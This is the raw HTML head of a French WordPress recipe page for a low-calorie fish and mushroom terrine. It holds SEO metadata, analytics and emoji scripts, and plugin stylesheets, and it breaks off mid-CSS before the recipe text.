

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-et-regime.com/terrine-de-poisson-champigons/
body_size: 34553
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Terrine de poisson champignons |</title>
	<meta name="description" content="Une recette santé, toujours peu calorique et facile à réaliser. Terrine de poisson pour 4 personnes   Temps de préparation : 15 mn      Temps de cuisson :_only%%t" />
	<link rel="canonical" href="https://sport-et-regime.com/terrine-de-poisson-champigons/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Terrine de poisson champignons |" />
	<meta property="og:description" content="Une recette santé, toujours peu calorique et facile à réaliser. Terrine de poisson pour 4 personnes   Temps de préparation : 15 mn      Temps de cuisson :_only%%t" />
	<meta property="og:url" content="https://sport-et-regime.com/terrine-de-poisson-champigons/" />
	<meta property="article:published_time" content="2011-05-25T16:03:52+00:00" />
	<meta property="article:modified_time" content="2012-11-20T10:35:02+00:00" />
	<meta property="og:image" content="https://www.sport-et-regime.com/wp-content/uploads/POISSON.jpg" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="JPhil" />
	<meta name="twitter:label2" content="Durée de lecture est." />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sport-et-regime.com/#website","url":"https://sport-et-regime.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sport-et-regime.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://sport-et-regime.com/terrine-de-poisson-champigons/#primaryimage","inLanguage":"fr-FR","url":"https://www.sport-et-regime.com/wp-content/uploads/POISSON.jpg","contentUrl":"https://www.sport-et-regime.com/wp-content/uploads/POISSON.jpg"},{"@type":"WebPage","@id":"https://sport-et-regime.com/terrine-de-poisson-champigons/#webpage","url":"https://sport-et-regime.com/terrine-de-poisson-champigons/","name":"Terrine de poisson champignons |","isPartOf":{"@id":"https://sport-et-regime.com/#website"},"primaryImageOfPage":{"@id":"https://sport-et-regime.com/terrine-de-poisson-champigons/#primaryimage"},"datePublished":"2011-05-25T16:03:52+00:00","dateModified":"2012-11-20T10:35:02+00:00","author":{"@id":"https://sport-et-regime.com/#/schema/person/053e9c9b37fbd96a4956d62acc9e0c31"},"description":"Une recette sant\u00e9, toujours peu calorique et facile \u00e0 r\u00e9aliser. Terrine de poisson pour 4 personnes \u00a0 Temps de pr\u00e9paration\u00a0: 15 mn\u00a0\u00a0\u00a0\u00a0\u00a0 Temps de cuisson\u00a0:_only%%t","breadcrumb":{"@id":"https://sport-et-regime.com/terrine-de-poisson-champigons/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://sport-et-regime.com/terrine-de-poisson-champigons/"]}]},{"@type":"BreadcrumbList","@id":"https://sport-et-regime.com/terrine-de-poisson-champigons/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://sport-et-regime.com/"},{"@type":"ListItem","position":2,"name":"Terrine de poisson champignons"}]},{"@type":"Person","@id":"https://sport-et-regime.com/#/schema/person/053e9c9b37fbd96a4956d62acc9e0c31","name":"JPhil","image":{"@type":"ImageObject","@id":"https://sport-et-regime.com/#personlogo","inLanguage":"fr-FR","url":"https://secure.gravatar.com/avatar/772722ee646f62f9e6a41898752cb0af?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/772722ee646f62f9e6a41898752cb0af?s=96&r=g","caption":"JPhil"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://sport-et-regime.com/terrine-de-poisson-champigons/amp/" /><meta name="generator" content="AMP for WP 1.1.3"/><link rel='dns-prefetch' href='//ssl.p.jwpcdn.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://sport-et-regime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://sport-et-regime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Terrine de poisson champignons Flux des commentaires" href="https://sport-et-regime.com/terrine-de-poisson-champigons/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"d175f60d022fd20ce3a5f506e1a633a8","url_components":{"year":"2011","monthnum":"05","day":"25","hour":"18","minute":"03","second":"52","post_id":"2616","postname":"terrine-de-poisson-champigons","category":"recettes"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='d175f60d022fd20ce3a5f506e1a633a8' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:language' content='fr-FR' />
<meta name='shareaholic:url' content='https://sport-et-regime.com/terrine-de-poisson-champigons/' />
<meta name='shareaholic:keywords' content='cat:4 - recettes sante, cat:légumes, type:post' />
<meta name='shareaholic:article_published_time' content='2011-05-25T18:03:52+02:00' />
<meta name='shareaholic:article_modified_time' content='2012-11-20T11:35:02+01:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='JPhil' />
<meta name='shareaholic:site_id' content='d175f60d022fd20ce3a5f506e1a633a8' />
<meta name='shareaholic:wp_version' content='9.7.13' />
<meta name='shareaholic:image' content='https://www.sport-et-regime.com/wp-content/uploads/POISSON.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://www.sport-et-regime.com/wp-content/uploads/POISSON.jpg' />
<!-- Shareaholic Open Graph Tags End -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-39281595-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-39281595-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-39281595-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport-et-regime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- sport-et-regime.com is managing ads with Advanced Ads --><script id="sport-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sport-et-regime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='edd-downloads-style-inline-css' type='text/css'>
.edd-blocks__columns{grid-gap:1rem;display:grid}@media(min-width:600px){.edd-blocks__columns{grid-template-columns:repeat(2,50%)}}@media(min-width:960px){.edd-blocks__columns-3{grid-template-columns:repeat(3,1fr)}.edd-blocks__columns-4{grid-template-columns:repeat(4,1fr)}.edd-blocks__columns-5{grid-template-columns:repeat(5,1fr)}.edd-blocks__columns-6{grid-template-columns:repeat(6,1fr)}}.wp-block-edd-downloads .navigation{border:none;display:flex;gap:.5rem;justify-content:center;margin:2rem 0}.wp-block-edd-downloads .page-numbers{border:1px solid;border-radius:3px;padding:.5rem 1rem}.edd-blocks__downloads{display:grid;gap:2rem}.edd-blocks__columns .edd-blocks__download{display:flex;flex-direction:column;padding:1rem}.edd-blocks__columns .edd-blocks__download-content{flex-grow:1}.edd-blocks__download-image-link{border:none;padding:0}.edd-blocks__download-image-link img{display:block;height:auto;max-width:100%}.wp-block-edd-buy-button .edd-submit{display:table}.wp-block-edd-buy-button .aligncenter,.wp-block-edd-buy-button .alignwide{margin:0 auto}.wp-block-edd-buy-button .alignright{margin:0 0 0 auto}.wp-block-edd-buy-button .alignleft{margin:0 auto 0 0}.wp-block-edd-buy-button .alignwide{width:100%}

</style>
<style id='edd-buy-button-style-inline-css' type='text/css'>
.wp-block-edd-buy-button .edd-submit{display:table}.wp-block-edd-buy-button .aligncenter,.wp-block-edd-buy-button .alignwide{margin:0 auto}.wp-block-edd-buy-button .alignright{margin:0 0 0 auto}.wp-block-edd-buy-button .alignleft{margin:0 auto 0 0}.wp-block-edd-buy-button .alignwide{width:100%}

</style>
<style id='edd-login-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.wp-block-edd-login #pass-strength-result{background-color:#f0f0f1;border:1px solid #dcdcde;box-sizing:border-box;color:#1d2327;margin:-1px 1px 5px;opacity:0;padding:3px 5px;text-align:center}.wp-block-edd-login #pass-strength-result.short{background-color:#ffabaf;border-color:#e65054;opacity:1}.wp-block-edd-login #pass-strength-result.bad{background-color:#facfd2;border-color:#f86368;opacity:1}.wp-block-edd-login #pass-strength-result.good{background-color:#f5e6ab;border-color:#f0c33c;opacity:1}.wp-block-edd-login #pass-strength-result.strong{background-color:#b8e6bf;border-color:#68de7c;opacity:1}.wp-block-edd-login .wp-pwd.is-open{position:relative}.wp-block-edd-login .button.wp-hide-pw{background:transparent;border:1px solid transparent;box-shadow:none;color:#555;font-size:14px;height:2.5rem;line-height:2;margin:0;min-height:40px;min-width:40px;padding:5px 9px;position:absolute;right:0;top:0;width:2.5rem}.wp-block-edd-login .button.wp-hide-pw .dashicons{display:block}.wp-block-edd-login div.reset-pass-submit{align-items:center;display:flex;justify-content:space-between}.wp-block-edd-login .edd-alert p,.wp-block-edd-login p{margin:0;padding:0}

</style>
<style id='edd-register-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.wp-block-edd-register .edd-blocks-form__group-password .edd-blocks-form__control{position:relative}.wp-block-edd-register #pass-strength-result{background-color:#f0f0f1;border:1px solid #dcdcde;box-sizing:border-box;color:#1d2327;margin:-1px 1px 5px;opacity:0;padding:3px 5px;text-align:center}.wp-block-edd-register #pass-strength-result.short{background-color:#ffabaf;border-color:#e65054;opacity:1}.wp-block-edd-register #pass-strength-result.bad{background-color:#facfd2;border-color:#f86368;opacity:1}.wp-block-edd-register #pass-strength-result.good{background-color:#f5e6ab;border-color:#f0c33c;opacity:1}.wp-block-edd-register #pass-strength-result.strong{background-color:#b8e6bf;border-color:#68de7c;opacity:1}.wp-block-edd-register .wp-pwd.is-open{position:relative}.wp-block-edd-register .button.wp-hide-pw{background:transparent;border:1px solid transparent;box-shadow:none;color:#555;font-size:14px;height:2.5rem;line-height:2;margin:0;min-height:40px;min-width:40px;padding:5px 9px;position:absolute;right:0;top:0;width:2.5rem}.wp-block-edd-register .button.wp-hide-pw .dashicons{display:block}.wp-block-edd-register div.edd-blocks-form__group-submit{align-items:center;display:flex;justify-content:space-between}.wp-block-edd-register .edd-alert p,.wp-block-edd-register p{margin:0;padding:0}

</style>
<style id='edd-order-history-style-inline-css' type='text/css'>
.edd-blocks__columns{grid-gap:1rem;display:grid}@media(min-width:600px){.edd-blocks__columns{grid-template-columns:repeat(2,50%)}}@media(min-width:960px){.edd-blocks__columns-3{grid-template-columns:repeat(3,1fr)}.edd-blocks__columns-4{grid-template-columns:repeat(4,1fr)}.edd-blocks__columns-5{grid-template-columns:repeat(5,1fr)}.edd-blocks__columns-6{grid-template-columns:repeat(6,1fr)}}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.edd-blocks__orders-grid{display:grid;gap:1rem}.edd-blocks-orders__order{border:1px solid var(--edd-blocks-light-grey);display:flex;flex-direction:column;gap:1rem;padding:1rem}.edd-blocks-orders__order-data,.edd-blocks-orders__order-header{display:flex;flex-wrap:wrap;justify-content:space-between}.edd-blocks-orders__order-header{border-bottom:1px solid var(--edd-blocks-light-grey);padding-bottom:.5rem}.edd-blocks-orders__order-id{font-weight:700}.edd-blocks-orders__order-details{flex-basis:100%}

</style>
<style id='edd-confirmation-style-inline-css' type='text/css'>
.edd-blocks__row{align-items:center;display:grid;gap:1rem}.edd-blocks__row-label{font-weight:700}@media(min-width:480px){.edd-blocks__row{grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}.edd-blocks__row>div:last-of-type:not(:first-of-type){text-align:right}.edd-blocks__row>div:only-child{grid-column:1/span 2}}.edd-blocks-receipt__items,.edd-blocks-receipt__totals{border:1px solid var(--edd-blocks-light-grey);display:grid;margin:0 auto 1.5rem;padding:1rem}.edd-blocks-receipt__row-item{border-bottom:1px solid var(--edd-blocks-light-grey);padding:.5rem 0}.edd-blocks-receipt__row-item:last-child{border-bottom:none!important}.edd-blocks-receipt__row-header{border-bottom:1px solid var(--edd-blocks-light-grey);font-size:1.1rem;font-weight:700;padding-bottom:.5rem}

</style>
<style id='edd-receipt-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-blocks__row{align-items:center;display:grid;gap:1rem}.edd-blocks__row-label{font-weight:700}@media(min-width:480px){.edd-blocks__row{grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}.edd-blocks__row>div:last-of-type:not(:first-of-type){text-align:right}.edd-blocks__row>div:only-child{grid-column:1/span 2}}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.edd-blocks-receipt__items,.edd-blocks-receipt__totals{border:1px solid var(--edd-blocks-light-grey);display:grid;margin:0 auto 